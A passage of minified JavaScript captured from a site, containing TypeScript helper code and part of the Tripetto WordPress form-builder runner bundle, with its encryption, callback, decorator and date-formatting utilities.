it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)}function R(e,t,n,r,o){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!o)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!o:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?o.call(e,n):o?o.value=n:t.set(e,n),n}function T(e,t){if(null===t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("Cannot use 'in' operator on non-object");return"function"==typeof e?t===e:e.has(t)}function N(e,t,n){if(null!=t){if("object"!=typeof t&&"function"!=typeof t)throw new TypeError("Object expected.");var r;if(n){if(!Symbol.asyncDispose)throw new TypeError("Symbol.asyncDispose is not defined.");r=t[Symbol.asyncDispose]}if(void 0===r){if(!Symbol.dispose)throw new TypeError("Symbol.dispose is not defined.");r=t[Symbol.dispose]}if("function"!=typeof r)throw new TypeError("Object not disposable.");e.stack.push({value:t,dispose:r,async:n})}else n&&e.stack.push({async:!0});return t}var B="function"==typeof SuppressedError?SuppressedError:function(e,t,n){var r=new Error(n);return r.name="SuppressedError",r.error=e,r.suppressed=t,r};function M(e){function t(t){e.error=e.hasError?new B(t,e.error,"An error was suppressed during disposal."):t,e.hasError=!0}return function n(){for(;e.stack.length;){var r=e.stack.pop();try{var o=r.dispose&&r.dispose.call(r.value);if(r.async)return Promise.resolve(o).then(n,(function(e){return t(e),n()}))}catch(e){t(e)}}if(e.hasError)throw e.error}()}t.default={__extends:o,__assign:i,__rest:a,__decorate:l,__param:u,__metadata:p,__awaiter:h,__generator:v,__createBinding:b,__exportStar:m,__values:g,__read:y,__spread:w,__spreadArrays:x,__spreadArray:k,__await:_,__asyncGenerator:C,__asyncDelegator:S,__asyncValues:O,__makeTemplateObject:j,__importStar:P,__importDefault:F,__classPrivateFieldGet:E,__classPrivateFieldSet:R,__classPrivateFieldIn:T,__addDisposableResource:N,__disposeResources:M}}},n={};function r(e){var o=n[e];if(void 0!==o)return o.exports;var i=n[e]={exports:{}};return t[e].call(i.exports,i,i.exports,r),i.exports}return r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nc=void 0,r(1440)}()}));

--- FILE ---
content_type: application/javascript
request_url: https://mubashercapital.com/wp-content/plugins/tripetto/vendors/tripetto-runner.js?ver=8.0.3
body_size: 87266
content:
/*! WordPress form builder plugin for contact forms, surveys and quizzes - Tripetto 8.0.3 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("TripettoRunner",[],t):"object"==typeof exports?exports.TripettoRunner=t():e.TripettoRunner=t()}(self,(function(){return function(){"use strict";var e={2438:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.encrypt=void 0;var r=n(3393);Object.defineProperty(t,"encrypt",{enumerable:!0,get:function(){return r.encrypt}}),Object.defineProperty(t,"decrypt",{enumerable:!0,get:function(){return r.decrypt}})},3393:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.encrypt=void 0;var n=[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22],r=[[0,0,0,0],[1,0,0,0],[2,0,0,0],[4,0,0,0],[8,0,0,0],[16,0,0,0],[32,0,0,0],[64,0,0,0],[128,0,0,0],[27,0,0,0],[54,0,0,0]];function i(e,t,n,r){for(var i=0;i<4;i++)for(var o=0;o<r;o++)e[i][o]^=t[4*n+o][i]}function o(e,t){for(var r=0;r<4;r++)for(var i=0;i<t;i++)e[r][i]=n[e[r][i]]}function a(e){for(var t=0;t<4;t++)e[t]=n[e[t]]}function s(e){for(var t=e[0],n=0;n<3;n++)e[n]=e[n+1];return e[3]=t,e}function u(e,t){for(var n=new Array(4),r=1;r<4;r++){for(var i=0;i<4;i++)n[i]=e[r][(i+r)%t];for(i=0;i<4;i++)e[r][i]=n[i]}}function c(e){for(var t=0;t<4;t++){for(var n=new Array(4),r=new Array(4),i=0;i<4;i++)n[i]=e[i][t],r[i]=128&e[i][t]?e[i][t]<<1^283:e[i][t]<<1;e[0][t]=r[0]^n[1]^r[1]^n[2]^n[3],e[1][t]=n[0]^r[1]^n[2]^r[2]^n[3],e[2][t]=n[0]^n[1]^r[2]^n[3]^r[3],e[3][t]=n[0]^r[0]^n[1]^n[2]^r[3]}}function l(e,t){for(var n=t.length/4-1,r=[[],[],[],[]],a=0;a<16;a++)r[a%4][Math.floor(a/4)]=e[a];i(r,t,0,4);for(var s=1;s<n;s++)o(r,4),u(r,4),c(r),i(r,t,s,4);o(r,4),u(r,4),i(r,t,n,4);for(var l=new Array(16),p=0;p<16;p++)l[p]=r[p%4][Math.floor(p/4)];return l}function p(e){for(var t=e.length/4,n=t+6,i=new Array(4*(n+1)),o=[0,0,0,0],u=0;u<t;u++)i[u]=[e[4*u],e[4*u+1],e[4*u+2],e[4*u+3]];for(var c=t;c<4*(n+1);c++){i[c]=[0,0,0,0];for(var l=0;l<4;l++)o[l]=i[c-1][l];if(c%t==0)for(a(s(o)),l=0;l<4;l++)o[l]^=r[c/t][l];else t>6&&c%t==4&&a(o);for(l=0;l<4;l++)i[c][l]=i[c-t][l]^o[l]}return i}function h(e){return e.replace(/[\u0080-\u07ff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(192|t>>6,128|63&t)})).replace(/[\u0800-\uffff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(224|t>>12,128|t>>6&63,128|63&t)}))}t.encrypt=function(e,t,n,r){var i=n/8,o=new Array(i);e=h(e),t=h(t);for(var a=0;a<i;a++)o[a]=isNaN(t.charCodeAt(a))?0:t.charCodeAt(a);var s=l(o,p(o)),u=p(s.concat(s.slice(0,i-16))),c=Math.ceil(e.length/16),f=new Array(16),d=new Array(c),m=(new Date).getTime(),g=m%1e3,b=Math.floor(m/1e3),y=Math.floor(65535*Math.random());for(a=0;a<2;a++)f[a]=g>>>8*a&255;for(a=0;a<2;a++)f[a+2]=y>>>8*a&255;for(a=0;a<4;a++)f[a+4]=b>>>8*a&255;var _="";for(a=0;a<8;a++)_+=String.fromCharCode(f[a]);for(var v=0;v<c;v++){for(var S=0;S<4;S++)f[15-S]=v>>>8*S&255;for(S=0;S<4;S++)f[15-S-4]=v/4294967296>>>8*S;var P=v<c-1?16:(e.length-1)%16+1,O=l(f,u),k=new Array(P);for(a=0;a<P;a++)k[a]=String.fromCharCode(O[a]^e.charCodeAt(16*v+a));d[v]=k.join("")}return r(_+d.join(""))},t.decrypt=function(e,t,n,r){var i=n/8,o=new Array(i);e=r(e),t=h(t);for(var a=0;a<i;a++)o[a]=isNaN(t.charCodeAt(a))?0:t.charCodeAt(a);var s=l(o,p(o)),u=p(s.concat(s.slice(0,i-16))),c=new Array(8),f=e.slice(0,8),d=Math.ceil((e.length-8)/16),m=new Array(d);for(a=0;a<8;a++)c[a]=f.charCodeAt(a);for(var g=0;g<d;g++)m[g]=e.slice(8+16*g,8+16*g+16);var b=new Array(m.length);for(g=0;g<d;g++){for(var y=0;y<4;y++)c[15-y]=g>>>8*y&255;for(y=0;y<4;y++)c[15-y-4]=(g+1)/4294967296-1>>>8*y&255;var _=l(c,u),v=new Array(m[g].length);for(a=0;a<m[g].length;a++)v[a]=String.fromCharCode(_[a]^m[g].charCodeAt(a));b[g]=v.join("")}return b.join("").replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,(function(e){return String.fromCharCode((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2))})).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,(function(e){return String.fromCharCode((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}))}},2806:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Callback=t.Await=void 0;var r=n(336);Object.defineProperty(t,"Await",{enumerable:!0,get:function(){return r.Await}});var i=n(8699);Object.defineProperty(t,"Callback",{enumerable:!0,get:function(){return i.Callback}})},336:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Await=void 0;var r=n(1635),i=function(e){function t(t){return e.call(this,{await:t.await,promise:t.promise,conditional:t.conditional,continuous:t.continuous})||this}return r.__extends(t,e),t.for=function(e){return new t(e)},t.prototype.done=function(){return this.terminate()},t}(n(8699).Callback);t.Await=i},8699:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Callback=void 0;var r=n(8092),i=function(){function e(e){var t;this.m_nPromises=0,this.m_bAsynchronous=!1,this.m_bCanceled=!1,this.m_fnPromise=e.promise,this.m_bContinuous=(0,r.castToBoolean)(e.continuous),(t=e.await(this))!==this&&0===this.m_nPromises&&this.return(t),this.m_bAsynchronous=!0,this.m_bCondition=(0,r.castToBoolean)(this.m_bCondition,!(0,r.castToBoolean)(e.conditional))}return e.of=function(t){return new e(t)},Object.defineProperty(e.prototype,"condition",{get:function(){return(0,r.castToBoolean)(this.m_bCondition,!0)},set:function(e){this.m_bCondition=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isAlive",{get:function(){return(0,r.isFunction)(this.m_fnPromise)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"promiseCount",{get:function(){return this.m_nPromises},enumerable:!1,configurable:!0}),e.prototype.terminate=function(){return this.return(void 0),this.condition},e.prototype.cancel=function(){return this.m_bCanceled=!0,this.m_bCondition=!0,this.terminate()},e.prototype.return=function(e){return this.m_fnPromise&&this.condition&&(this.m_nPromises++,this.m_fnPromise({isAsynchronous:this.m_bAsynchronous,isCanceled:this.m_bCanceled,payload:e}),this.m_bContinuous||(this.m_fnPromise=void 0)),e},e}();t.Callback=i},8605:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.observable=t.invokeMarker=t.defineMarker=void 0;var r=n(795);Object.defineProperty(t,"defineMarker",{enumerable:!0,get:function(){return r.defineMarker}}),Object.defineProperty(t,"invokeMarker",{enumerable:!0,get:function(){return r.invokeMarker}});var i=n(3444);Object.defineProperty(t,"observable",{enumerable:!0,get:function(){return i.observable}})},795:function(e,t,n){var r=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.invokeMarker=t.defineMarker=void 0;var i=n(8092);t.defineMarker=function(e,t,n,r,o){if(void 0===o&&(o="multiple"),!r||!(0,i.isFunction)(r.value))throw new Error("The '@".concat(e,"' decorator can only be applied to a method but '").concat(String(n),"' seems to be a property."));var a="@marker @".concat(e),s="@marker @".concat(e," #").concat(String(n)),u=Object.getOwnPropertyDescriptor(t,a);if(Object.getOwnPropertyDescriptor(t,s))throw new Error("Decorator '@".concat(e,"' is already applied to the method '").concat(String(n),"'."));if("single"===o&&u)throw new Error("Decorator '@".concat(e,"' is already used in this class, but can only be applied once."));Object.defineProperty(t,s,{value:!0,writable:!1,enumerable:!1,configurable:!1}),u?u.value.push(r.value):Object.defineProperty(t,a,{value:[r.value],writable:!1,enumerable:!1,configurable:!1})},t.invokeMarker=function(e,t){for(var n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o];var a=(0,i.getAny)(t,"@marker @".concat(e));if(a){var s=a.length;if(1===s)return i.callBind.apply(void 0,r([a[0],t],n,!1));for(var u=0;u<s;u++)i.callBind.apply(void 0,r([a[u],t],n,!1))}}},3444:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.observable=void 0;var r=n(8092);function i(e,t,n,i,o){var a={target:t,property:n,oldValue:i,newValue:o};(0,r.each)((0,r.getAny)(t,e),(function(e){(0,r.callBind)(e,t,a)}))}t.observable=function(e,t,n,o,a){var s="@observers #".concat(String(n)),u=Object.getOwnPropertyDescriptor(t,s),c="@observers @".concat(e," #").concat(String(n));if(Object.getOwnPropertyDescriptor(t,c))throw new Error("Decorator '@".concat(e,"' is already applied to the property '").concat(String(n),"'."));if(Object.defineProperty(t,c,{value:!0,writable:!1,enumerable:!1,configurable:!1}),u&&(0,r.isArray)(u.value))u.value.push(a);else{if(o){if(o.configurable=!1,!o.set)throw new Error("Decorator '@".concat(e,"' can only be used on writable properties, but '").concat(String(n),"' seems to be a readonly property or a method."));var l=o.set;o.set=function(e){var t=(0,r.getAny)(this,n);t!==e&&(l.call(this,e),i(s,this,n,t,e))}}else{var p="@observable #".concat(String(n));Object.defineProperty(t,n,{get:function(){return(0,r.getAny)(this,p)},set:function(e){var t=(0,r.getAny)(this,p);t!==e&&((0,r.setAny)(this,p,e),i(s,this,n,t,e))},enumerable:!0,configurable:!1})}Object.defineProperty(t,s,{value:[a],writable:!1,enumerable:!1,configurable:!1})}}},8092:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.disableDebugging=t.enableDebugging=t.DEBUG=t.Stack=t.Debounce=t.Throttle=t.Limiter=t.Enumerator=t.Flags=t.DateTime=t.Str=t.Num=t.Environment=t.Console=void 0,n(1635).__exportStar(n(4979),t);var r=n(2389);Object.defineProperty(t,"Console",{enumerable:!0,get:function(){return r.Console}});var i=n(1253);Object.defineProperty(t,"Environment",{enumerable:!0,get:function(){return i.Environment}});var o=n(8151);Object.defineProperty(t,"Num",{enumerable:!0,get:function(){return o.Num}});var a=n(7399);Object.defineProperty(t,"Str",{enumerable:!0,get:function(){return a.Str}});var s=n(4178);Object.defineProperty(t,"DateTime",{enumerable:!0,get:function(){return s.DateTime}});var u=n(3003);Object.defineProperty(t,"Flags",{enumerable:!0,get:function(){return u.Flags}});var c=n(6172);Object.defineProperty(t,"Enumerator",{enumerable:!0,get:function(){return c.Enumerator}});var l=n(9512);Object.defineProperty(t,"Limiter",{enumerable:!0,get:function(){return l.Limiter}}),Object.defineProperty(t,"Throttle",{enumerable:!0,get:function(){return l.Throttle}}),Object.defineProperty(t,"Debounce",{enumerable:!0,get:function(){return l.Debounce}});var p=n(9844);Object.defineProperty(t,"Stack",{enumerable:!0,get:function(){return p.Stack}}),t.DEBUG=!1,t.enableDebugging=function(){t.DEBUG=!0},t.disableDebugging=function(){t.DEBUG=!1}},2389:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Console=void 0;var r=n(7399),i=n(4178);!function(e){function t(){return r.Str.padRight(i.DateTime.logTime," ",16,!0)}function n(e){return r.Str.padRight(e," ",23,!0)}e.time=t,e.module=n,e.log=function(e,r){return t()+n(e)+r}}(t.Console||(t.Console={}))},3923:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ENUMERATOR=t.UI=t.PROMISES=t.FRAMES=t.TICKS=t.IS_WEBWORKER=t.IS_NODE=t.IS_BROWSER=t.FUNCTION_PRECISE=t.FUNCTION_INTERVAL=t.FUNCTION_TIMEOUT=void 0;var r=n(3637),i=n(6172),o="undefined"!=typeof process&&process&&process.nextTick?function(e){process.nextTick(e)}:"undefined"!=typeof Promise&&Promise?function(e){Promise.resolve().then(e)}:function(e){setTimeout(e,0)},a="undefined"!=typeof Promise&&Promise?function(e){Promise.resolve().then(e)}:"undefined"!=typeof process&&process&&process.nextTick?function(e){process.nextTick(e)}:function(e){setTimeout(e,0)},s="undefined"!=typeof requestAnimationFrame?function(e){return requestAnimationFrame(e)||0}:function(e){return setTimeout(e,1e3/60)||0};t.FUNCTION_TIMEOUT=function(e,t){return void 0===t&&(t=0),setTimeout(e,t)||0},t.FUNCTION_INTERVAL=function(e,t){return void 0===t&&(t=0),setInterval(e,t)||0},t.FUNCTION_PRECISE=function(){return"undefined"!=typeof performance&&performance.now?performance.now():Date.now()},t.IS_BROWSER="undefined"!=typeof window,t.IS_NODE="undefined"==typeof window&&"undefined"!=typeof process,t.IS_WEBWORKER="undefined"!=typeof self&&"function"==typeof postMessage,t.TICKS=new r.Scheduler(o),t.FRAMES=new r.Scheduler(s),t.PROMISES=new r.Scheduler(a),t.UI={},t.ENUMERATOR=new i.Enumerator},4178:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.DateTime=void 0;var r=n(4979),i=n(8151),o=n(7399),a=n(3923);t.DateTime=function(){function e(t){void 0===t&&(t=new Date),t instanceof e?this.m_pDate=new Date(t.time):(0,r.isDate)(t)?this.m_pDate=new Date(t.getTime()):this.m_pDate=new Date(t)}return Object.defineProperty(e,"now",{get:function(){return Date.now()},enumerable:!1,configurable:!0}),Object.defineProperty(e,"precise",{get:function(){return(0,a.FUNCTION_PRECISE)()},enumerable:!1,configurable:!0}),Object.defineProperty(e,"UTC",{get:function(){return this.now-60*(new Date).getTimezoneOffset()*1e3},enumerable:!1,configurable:!0}),Object.defineProperty(e,"today",{get:function(){var e=new Date;return e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0),e.getTime()},enumerable:!1,configurable:!0}),Object.defineProperty(e,"UTCToday",{get:function(){var e=new Date,t=new Date;return t.setUTCFullYear(e.getFullYear()),t.setUTCMonth(e.getMonth()),t.setUTCDate(e.getDate()),t.setUTCHours(0),t.setUTCMinutes(0),t.setUTCSeconds(0),t.setUTCMilliseconds(0),t.getTime()},enumerable:!1,configurable:!0}),e.isFuture=function(e){return this.now<e},e.isPast=function(e){return this.now>=e},e.elapsed=function(e,t){return void 0===t&&(t=!1),((0,r.castToBoolean)(t)?this.precise:this.now)-e},e.timerReset=function(){var e=this.m_nStamp;return this.m_nStamp=this.precise,e},Object.defineProperty(e,"timerElapsed",{get:function(){return this.precise-this.timerReset()},enumerable:!1,configurable:!0}),Object.defineProperty(e,"timerStamp",{get:function(){return this.formatElapsed()},enumerable:!1,configurable:!0}),e.format=function(e,t,n,i){void 0===e&&(e="dd-MM-yyyy HH:mm:ss.SSS"),void 0===t&&(t=this.now),void 0===n&&(n=!1);var a=new Date(t);return o.Str.sanitize(e.replace(/('[^']+')|('')|(HH)|(H)|(hh)|(h)|(mm)|(m)|(ss)|(s)|(SSS)|(S)|(zzzz)|(z)|(dd)|(d)|(MMMMM)|(MMMM)|(MMM)|(MM)|(M)|(LLLLL)|(LLLL)|(LLL)|(EEEEE)|(EEEE)|(EEE)|(EE)|(E)|(ccccc)|(cccc)|(ccc)|(cc)|(yyyy)|(yy)|(y)|(a)/g,(function(e){switch(e){case"HH":return o.Str.padLeft((0,r.castToString)(n?a.getUTCHours():a.getHours()),"0",2);case"H":return(0,r.castToString)(n?a.getUTCHours():a.getHours());case"hh":return o.Str.padLeft((0,r.castToString)(((n?a.getUTCHours():a.getHours())+11)%12+1),"0",2);case"h":return(0,r.castToString)(((n?a.getUTCHours():a.getHours())+11)%12+1);case"a":return i?(0,r.castToString)((n?a.getUTCHours():a.getHours())>=12?i.PM:i.AM):"";case"mm":return o.Str.padLeft((0,r.castToString)(n?a.getUTCMinutes():a.getMinutes()),"0",2);case"m":return(0,r.castToString)(n?a.getUTCMinutes():a.getMinutes());case"ss":return o.Str.padLeft((0,r.castToString)(n?a.getUTCSeconds():a.getSeconds()),"0",2);case"s":return(0,r.castToString)(n?a.getUTCSeconds():a.getSeconds());case"SSS":return o.Str.padLeft((0,r.castToString)(n?a.getUTCMilliseconds():a.getMilliseconds()),"0",3);case"S":return(0,r.castToString)(n?a.getUTCMilliseconds():a.getMilliseconds());case"z":case"zzzz":return"";case"dd":return o.Str.padLeft((0,r.castToString)(n?a.getUTCDate():a.getDate()),"0",2);case"d":return(0,r.castToString)(n?a.getUTCDate():a.getDate());case"yyyy":case"y":return(0,r.castToString)(n?a.getUTCFullYear():a.getFullYear());case"yy":return o.Str.padLeft((0,r.castToString)(n?a.getUTCFullYear():a.getFullYear()),"0",2,!0);case"MMMMM":return(0,r.castToString)((0,r.arrayItem)(i?i.monthsFormattedNarrow:void 0,n?a.getUTCMonth():a.getMonth(),"?"));case"MMMM":return(0,r.castToString)((0,r.arrayItem)(i?i.monthsFormattedWide:void 0,n?a.getUTCMonth():a.getMonth(),"?"));case"MMM":return(0,r.castToString)((0,r.arrayItem)(i?i.monthsFormattedAbbreviated:void 0,n?a.getUTCMonth():a.getMonth(),"?"));case"MM":return o.Str.padLeft((0,r.castToString)((n?a.getUTCMonth():a.getMonth())+1),"0",2);case"M":return(0,r.castToString)((n?a.getUTCMonth():a.getMonth())+1);case"LLLLL":return(0,r.castToString)((0,r.arrayItem)(i?i.monthsNominativeNarrow:void 0,n?a.getUTCMonth():a.getMonth(),"?"));case"LLLL":return(0,r.castToString)((0,r.arrayItem)(i?i.monthsNominativeWide:void 0,n?a.getUTCMonth():a.getMonth(),"?"));case"LLL":return(0,r.castToString)((0,r.arrayItem)(i?i.monthsNominativeAbbreviated:void 0,n?a.getUTCMonth():a.getMonth(),"?"));case"EEEEE":return(0,r.castToString)((0,r.arrayItem)(i?i.weekdaysFormattedNarrow:void 0,n?a.getUTCDay():a.getDay(),"?"));case"EEEE":return(0,r.castToString)((0,r.arrayItem)(i?i.weekdaysFormattedWide:void 0,n?a.getUTCDay():a.getDay(),"?"));case"EEE":return(0,r.castToString)((0,r.arrayItem)(i?i.weekdaysFormattedAbbreviated:void 0,n?a.getUTCDay():a.getDay(),"?"));case"EE":return(0,r.castToString)((0,r.arrayItem)(i?i.weekdaysFormattedShort:void 0,n?a.getUTCDay():a.getDay(),"?"));case"E":return(0,r.castToString)(n?a.getUTCDay():a.getDay());case"ccccc":return(0,r.castToString)((0,r.arrayItem)(i?i.weekdaysNominativeNarrow:void 0,n?a.getUTCDay():a.getDay(),"?"));case"cccc":return(0,r.castToString)((0,r.arrayItem)(i?i.weekdaysNominativeWide:void 0,n?a.getUTCDay():a.getDay(),"?"));case"ccc":return(0,r.castToString)((0,r.arrayItem)(i?i.weekdaysNominativeAbbreviated:void 0,n?a.getUTCDay():a.getDay(),"?"));case"cc":return(0,r.castToString)((0,r.arrayItem)(i?i.weekdaysNominativeShort:void 0,n?a.getUTCDay():a.getDay(),"?"));case"''":return"'"}return e.replace(/'/g,"")})))},e.formatElapsed=function(e,t,n,a){var s,u,c,l,p,h;return void 0===e&&(e="H'h':mm'm':ss's'.SSS'ms'.uuu'µs'"),t=i.Num.conform((0,r.castToFloat)(t,this.timerElapsed),3),s=Math.floor(t/36e5),u=Math.floor(t%36e5/6e4),c=Math.floor(t%36e5%6e4/1e3),h=(0,r.castToString)(i.Num.conform(t%36e5%6e4%1e3,3)).split("."),l=h[0],p=(0,r.arraySize)(h)>=2?h[1]:"0",o.Str.sanitize(e.replace(/('[^']+')|('')|(HH)|(H)|(hh)|(h)|(mm)|(m)|(ss)|(s)|(SSS)|(S)|(uuu)|(u)|(zzzz)|(z)|(dd)|(d)|(MMMMM)|(MMMM)|(MMM)|(MM)|(M)|(LLLLL)|(LLLL)|(LLL)|(EEEEE)|(EEEE)|(EEE)|(EE)|(E)|(ccccc)|(cccc)|(ccc)|(cc)|(yyyy)|(yy)|(y)|(a)/g,(function(e){switch(e){case"HH":return o.Str.padLeft((0,r.castToString)(s),"0",2);case"H":return(0,r.castToString)(s);case"hh":return o.Str.padLeft((0,r.castToString)((s+11)%12+1),"0",2);case"h":return(0,r.castToString)((s+11)%12+1);case"a":return(0,r.castToString)(s>=12?a:n);case"mm":return o.Str.padLeft((0,r.castToString)(u),"0",2);case"m":return(0,r.castToString)(u);case"ss":return o.Str.padLeft((0,r.castToString)(c),"0",2);case"s":return(0,r.castToString)(c);case"SSS":return o.Str.padLeft(l,"0",3);case"S":return l;case"uuu":return o.Str.padLeft(p,"0",3);case"u":return p;case"z":case"zzzz":return"";case"''":return"'"}return e.replace(/'/g,"")})))},Object.defineProperty(e,"log",{get:function(){return this.format("dd-MM-yyyy HH:mm:ss.SSS")},enumerable:!1,configurable:!0}),Object.defineProperty(e,"logTime",{get:function(){return this.format("HH:mm:ss.SSS")},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"date",{get:function(){return this.m_pDate},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"time",{get:function(){return this.date.getTime()},set:function(e){this.m_pDate=new Date(e)},enumerable:!1,configurable:!0}),e.m_nStamp=0,e}()},6172:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.Enumerator=void 0,t.Enumerator=function(){function e(){this.m_nEnumerator=0}return Object.defineProperty(e,"n",{get:function(){return this.m_nEnumerator===Number.MAX_VALUE&&(this.m_nEnumerator=0),++this.m_nEnumerator},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"n",{get:function(){return this.m_nEnumerator===Number.MAX_VALUE&&(this.m_nEnumerator=0),++this.m_nEnumerator},set:function(e){e>this.m_nEnumerator&&e<=Number.MAX_VALUE&&(this.m_nEnumerator=e)},enumerable:!1,configurable:!0}),e.recycle=function(){this.m_nEnumerator=Number.MAX_VALUE},e.prototype.recycle=function(){this.m_nEnumerator=Number.MAX_VALUE},e.m_nEnumerator=0,e}()},1253:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Environment=void 0;var r=n(3923);!function(e){e.isBrowser=r.IS_BROWSER,e.isNode=r.IS_NODE,e.isWebWorker=r.IS_WEBWORKER}(t.Environment||(t.Environment={}))},3003:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Flags=void 0;var r=n(4979),i=function(){function e(){this.m_nFlag=1}return Object.defineProperty(e.prototype,"flag",{get:function(){var e=this.m_nFlag;return this.m_nFlag=this.m_nFlag<<1,e},enumerable:!1,configurable:!0}),e.convert=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=1;return(0,r.reduce)(e,(function(e,t){return e|=t?n:0,n*=2,e}),0)||0},e.has=function(e,t){var n=1;if(t>0)for(;--t;)n*=2;return(0,r.castToBoolean)(e&n)},e}();t.Flags=i},4979:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.callPromise=t.callAsync=t.call=t.find=t.findLast=t.findFirst=t.filter=t.forEach=t.count=t.hasOneOrMore=t.hasOnly=t.has=t.reduce=t.map=t.eachReverse=t.each=t.compare=t.extendImmutable=t.extend=t.clone=t.castToBoolean=t.castToFloat=t.castToNumber=t.castToString=t.cast=t.assert=t.isPromise=t.isError=t.isRegEx=t.isDate=t.lastArrayItem=t.firstArrayItem=t.arrayItem=t.arraySize=t.isArrayOrCollection=t.isCollection=t.isArray=t.isBoolean=t.isFloat=t.isNumberFinite=t.isNumber=t.isFilledString=t.stringLength=t.isString=t.isFunction=t.isObject=t.isNull=t.isDefined=t.isUndefined=t.noop=void 0,t.createInstanceOf=t.destroy=t.getFloat=t.getNumber=t.getString=t.getBoolean=t.getAny=t.get=t.setAny=t.set=t.scheduleAction=t.scheduleEvent=t.scheduleAnimation=t.scheduleNumberOfFrames=t.cancelUIInterval=t.scheduleUIInterval=t.cancelInterval=t.scheduleInterval=t.cancelUITimeout=t.scheduleUITimeout=t.cancelTimeout=t.scheduleTimeout=t.cancelFrame=t.scheduleAndCancelFrame=t.scheduleFrame=t.cancelPromise=t.scheduleAndCancelPromise=t.schedulePromise=t.cancelTick=t.scheduleAndCancelTick=t.scheduleTick=t.callFunction=t.callBind=t.callEx=void 0;var r=n(1635),i=n(4178),o=n(3923);function a(e){return void 0===e}function s(e){return!a(e)}function u(e){return a(e)||"object"==typeof e&&null===e}function c(e){return"object"==typeof e&&null!==e&&!g(e)}function l(e){return"function"==typeof e}function p(e){return"string"==typeof e}function h(e){return p(e)?e.length:0}function f(e){return h(e)>0}function d(e,t,n){return"number"==typeof e&&isFinite(e)&&("number"!=typeof t||e>=t)&&("number"!=typeof n||e<=n)}function m(e){return"boolean"==typeof e}function g(e){return Array.isArray(e)}function b(e){return(c(e)||g(e)||l(e))&&"number"==typeof e.length&&"function"==typeof e.item}function y(e){return g(e)||b(e)?e.length:c(e)?y(Object.keys(e)):0}function _(e,t){return p(e)?e:s(e)&&!u(e)&&l(e.toString)?e.toString():p(t)?t:""}function v(e,t){if(d(e))return Math.round(e);if(m(e))return e?1:0;if(s(e)&&!u(e)&&l(e.toString)){var n=parseFloat(e.toString().replace(/[^-e\d.]/g,""));if(d(n))return Math.round(n)}return d(t)?Math.round(t):0}function S(e,t){if(d(e))return parseFloat("".concat(e));if(m(e))return e?1:0;if(s(e)&&!u(e)&&l(e.toString)){var n=parseFloat(e.toString().replace(/[^-e\d.]/g,""));if(d(n))return n}return d(t)?t:0}function 